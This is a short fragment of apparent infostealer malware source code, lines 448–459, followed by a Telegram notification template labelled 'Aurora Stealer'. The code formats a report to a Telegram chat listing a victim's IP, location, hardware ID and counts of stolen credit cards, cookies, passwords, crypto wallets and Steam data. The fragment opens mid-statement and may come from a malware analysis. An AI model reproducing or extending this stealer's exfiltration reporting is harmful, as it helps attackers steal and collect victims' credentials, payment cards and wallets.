 448 ) as client:
449 data = {
450 "chat_id": chat_id,
451 "caption": f"""💻IP: {ip}
452 🌍Geo: {geo}
453 Hwid: {hwid}
454 Build name: {build_name}
455 💳Credit card: {credit_card_count}
456 🍪Cookies: {cookies_count}
457 🔑Password: {passwords_count}
458 💸Wallets: {wallets_count}
459 🎮Steam: {steam}"""
TELEGRAM MESSAGE
🧿 Aurora Stealer 🧿
ID: {ID}
└BuildID: {BUILD_ID}
└💻IP: {IP}
└🌍GEO: {GEO}
└🔑Password: {PASSWORD}
└🍪Cookies: {COOKIES}
└❄Wallets: {WALLETS}
└💳Card: {CARDS}
CDD: {CDD}
PDD: {PDD}